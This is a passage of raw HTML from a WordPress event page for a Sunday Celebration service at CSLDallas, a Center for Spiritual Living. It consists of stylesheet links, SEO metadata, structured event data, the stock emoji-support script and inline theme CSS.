

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2025-10-26/
body_size: 27545
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sunday Celebration - In Person &amp; Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<meta name="description" content="Your mind will be opened, your heart filled, and your soul stirred through the dynamic messages and powerful insights at CSLDallas. Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration. Be touched by the spirit-filled music that centers us in peace and sets our souls on fire. Perfect for those who follow Ernest Holmes or other new thought leaders." />
	<link rel="canonical" href="https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sunday Celebration - In Person &amp; Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="Your mind will be opened, your heart filled, and your soul stirred through the dynamic messages and powerful insights at CSLDallas. Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration. Be touched by the spirit-filled music that centers us in peace and sets our souls on fire. Perfect for those who follow Ernest Holmes or other new thought leaders." />
	<meta property="og:url" content="https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2025-01-16T16:04:08+00:00" />
	<meta property="og:image" content="https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/","url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/","name":"Sunday Celebration - In Person & Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#primaryimage"},"image":{"@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif","datePublished":"2021-10-06T16:03:47+00:00","dateModified":"2025-01-16T16:04:08+00:00","description":"Your mind will be opened, your heart filled, and your soul stirred through the dynamic messages and powerful insights at CSLDallas. Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration. Be touched by the spirit-filled music that centers us in peace and sets our souls on fire. Perfect for those who follow Ernest Holmes or other new thought leaders.","breadcrumb":{"@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif","contentUrl":"https://csldallas.org/wp-content/uploads/2021/10/K-P-Sunday-Celebration.gif","width":700,"height":300,"caption":"Sunday Celebration Image"},{"@type":"BreadcrumbList","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://csldallas.org/events/"},{"@type":"ListItem","position":3,"name":"Sunday Celebration &#8211; In Person &#038; Online"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"Sunday Celebration &#8211; In Person &#038; Online","description":"Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration.","image":{"@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#primaryimage"},"url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2021-10-17T10:30:00-05:00","endDate":"2021-10-17T11:30:00-05:00","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/#event","mainEntityOfPage":{"@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2021-10-17/2021-10-17/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 